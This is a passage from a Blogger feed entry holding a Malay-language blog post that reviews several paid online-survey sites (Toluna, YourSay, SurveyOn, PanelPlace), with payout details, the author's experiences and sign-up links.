\/\u003E\nJika anda dari Singapura, anda boleh \u003Ca href=\"http:\/\/invl.co\/xkcb\" target=\"_blank\"\u003Esertai Globaltestmarket di sini\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!-- adsense --\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EToluna\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nToluna juga mempunyai ciri-ciri yang istimewa berbanding laman web online survey yang lain. Secara umumnya, pendaftaran adalah percuma dan sama seperti laman web yang lain, profil survey adalah sangat penting. Toluna juga akan menghantar emel sekiranya ada survey yang boleh anda jawab.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCiri istimewa yang saya maksudkan adalah, Toluna bukan sahaja bertindak sebagai tempat \u003Cb\u003Ebuat duit dengan menjawab survey\u003C\/b\u003E, tetapi ia juga membenarkan kita untuk membina survey kita sendiri. Sekiranya anda nak buat survey ringkas tentang apa sahaja topik, Toluna adalah salah satu solusinya. Selain itu, dalam Toluna juga terdapat cabutan bertuah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSrPzjW5If4znReZznUEqO4iOpqbAbkdxYT6qzKVy8zEImy_7LPRh4hg5Y277vAOb6yTUz-qy0cJCsXVjZapJdot2LEmkTDqwh0S4MiM0cd_vDdt6VDmFTf9TpEm5lH6oIXzgsJx3_HhA\/s1600\/buat+duit+dengan+survey+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Buat Duit Dengan Online Survey\" border=\"0\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSrPzjW5If4znReZznUEqO4iOpqbAbkdxYT6qzKVy8zEImy_7LPRh4hg5Y277vAOb6yTUz-qy0cJCsXVjZapJdot2LEmkTDqwh0S4MiM0cd_vDdt6VDmFTf9TpEm5lH6oIXzgsJx3_HhA\/s640\/buat+duit+dengan+survey+3.jpg\" title=\"Buat Duit Dengan Online Survey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetiap survey yang dijawap biasanya akan memberikan anda mata antara 500-5000 mata. Mata yang terkumpul boleh di tebus kepada duit tunai melalui Paypal dan juga pelbagai baucer online dan offline.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nToluna juga ada menyediakan aplikasi android dan ipbone untuk anda. Dengan itu anda boleh menjawab survey dengan lebih mudah. Walaubagaimaapun, bukan semua survey sesuai dengan aplikasi tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSejak menyertai Toluna, saya sudah beberapa kali tebus duit ke Paypal. Tetapi tidak sebanyak apa yang saya dapat dari Globaltestmarket 😋\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda dari Malaysia dan berminat, anda boleh sertai \u003Ca href=\"https:\/\/my.toluna.com\/\" target=\"_blank\"\u003EToluna di sini - Toluna\u003C\/a\u003E. Jika anda daripada Singapura, anda boleh \u003Ca href=\"http:\/\/invl.co\/vkcb\" target=\"_blank\"\u003Esertai Toluna di sini\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EYourSay\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaya juga ada sertai laman web online Survey di YourSay. Seperti biasa, pendaftaran adalah percuma dan emel akan diberikan kepada anda sekiranya terdapat survey yang sesuai dengan profil anda. Setiap survey biasanya bernilai kurang daripada 1 dolar.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioglmrJbylMaonSffvxhSeIK3HTsWOGKPIbA727MaCVDV0U5ay7G1lZvWIQSL4z_Z3nFUvKki1silP3Mce4mQr6P3_6BUolK3mmsAiT_r1AbTORIUI7nTLhweeavK2uIG8-J1Zix5upJk\/s1600\/buat+duit+dengan+survey+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Buat Duit Dengan Online Survey\" border=\"0\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioglmrJbylMaonSffvxhSeIK3HTsWOGKPIbA727MaCVDV0U5ay7G1lZvWIQSL4z_Z3nFUvKki1silP3Mce4mQr6P3_6BUolK3mmsAiT_r1AbTORIUI7nTLhweeavK2uIG8-J1Zix5upJk\/s640\/buat+duit+dengan+survey+4.jpg\" title=\"Buat Duit Dengan Online Survey\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDuit tunai boleh ditebus terus ke akaun Paypal anda apabila mencecah jumlah USD12. Kelemahan laman web ini adalah rupa laman web yang kurang menarik berbanding laman-laman web yang saya katakan sebelum ini 😜\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda berminat anda boleh \u003Ca href=\"http:\/\/www.yoursay.com\/join-now\" target=\"_blank\"\u003Esertai di sini - YourSay\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESurveyOn\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSatu lagi laman web yang saya sertai adalah SurveyOn. SurveyOn adalah laman web yang diambil alih daripada laman web online survey lain (saya tak ingat nama sebelum ini, tapi dah join sejak yang dulu lagi). Penyertaan adalah percuma dan isi profil juga sangat penting. Emel akan dihantar kepada anda sekiranya terdapat survey yang sesuai dengan anda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5ucDqq7-_3gaVJXibZ-Zi6LeBRQ5QfYnunP1iYdEpxjTQlQGe1BWd0qDfQ7U_uf16FeWYpc3LWvSr222erTkypg9zeIvwIT_CLaPh0nmypgxDDzSnm6kMQ7Gcn0kYCnkYM7gcrPQ0gU\/s1600\/buat+duit+dengan+survey+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5ucDqq7-_3gaVJXibZ-Zi6LeBRQ5QfYnunP1iYdEpxjTQlQGe1BWd0qDfQ7U_uf16FeWYpc3LWvSr222erTkypg9zeIvwIT_CLaPh0nmypgxDDzSnm6kMQ7Gcn0kYCnkYM7gcrPQ0gU\/s640\/buat+duit+dengan+survey+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetiap survey akan memberikan anda mata ganjarana antara 100 hinggalah 10000 mata, bergantung kepada jenis survey yang anda jawab. Jika anda berjaya mengumpul mata sebanyak 20000 mata, anda boleh tukarkan kepada USD 2 ke dalam akaun Paypal anda.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKatakan anda menjawab survey dengan 4000 mata setiap satu, anda perlu jawab 5 survey untuk dapatkan USD 2. Sejak sertai SurveyOn, kalau tak silap, saya baru tebus sekali dari Surveyon ni. Bukan sebab tak dapat banyak jemputan survey, tapi kebanyakannya sebab saya sendiri tak ada masa nak jawab survey yang diberikan. 😓\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOk?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika nak diikutkan, saya dah sertai \u003Cb\u003Elaman online Suvey\u003C\/b\u003E ni lebih daripada 10 laman web dan pernah juga join yang scam (kene tipu). Tapi itulah pengalaman yang 'berharga'. Saya senaraikan 5 ini memang yang saya yakin dan terbukti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNak lebih mudah, anda boleh \u003Ca href=\"http:\/\/invol.co\/clQYu\" target=\"_blank\"\u003Esertai PanelPlace\u003C\/a\u003E. Ia akan secara automatik memberikan senarai laman web yang sah untuk anda serai. Anda juga boleh memuatnaik pendapatan anda di Panalplace sebagai bukti bahawa laman web yang dicadangkan betul-betul boleh buat duit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnda boleh \u003Ca href=\"http:\/\/invol.co\/clQYu\" target=\"_blank\"\u003Edaftar di PanelPlace secara percuma di sini\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSecara kesimpulannya, saya percaya memang \u003Cb\u003E\u003Ca href=\"http:\/\/www.wikicara.org\/2017\/02\/buat-duit-dengan-online-survey.html\" target=\"_blank\"\u003Eboleh buat duit dengan online survey\u003C\/a\u003E\u003C\/b\u003E, tapi saya \u003Cb\u003ETAK PERCAYA\u003C\/b\u003E boleh kaya raya dengan hanya menjawab survey. Saya alu-alukan anda untuk sertai kelima-lima laman web online survey yang saya kongsikan ini.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSekiranya terdapat sebarang persoalan boleh tanya terus diruangan komen 😊 Janga lupa untuk share artikel ini, follow Facebook wikicara, Youtube Channel saya dan juga subscribe emel untuk dapatkan artikel terkini kompilasi pelbagai cara 😀👉(desktop)👇(peranti mudah alih)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/5546886615691087256\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"http:\/\/www.wikicara.org\/2017\/02\/buat-duit-dengan-online-survey.html#comment-form","title":"12 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/5546886615691087256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/5546886615691087256"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/2017\/02\/buat-duit-dengan-online-survey.html","title":"Cara SAH Buat Duit Dengan Online Survey"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqndnmwTlFLB6q632kJiGdsyLyTIIGv8faiVwR4pscgm4-pUJFhlqFXkfNnDtTP-a1bK-EAGT7Dqe7Q-Pf-R7adASGkpoflvAlcVKGiQCny3_XZyTMeMuMec8Aeg5jttjX0Tyeri7M-Ds\/s72-c\/Buat+Duit+Dengan+Online+Survey.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}}]}});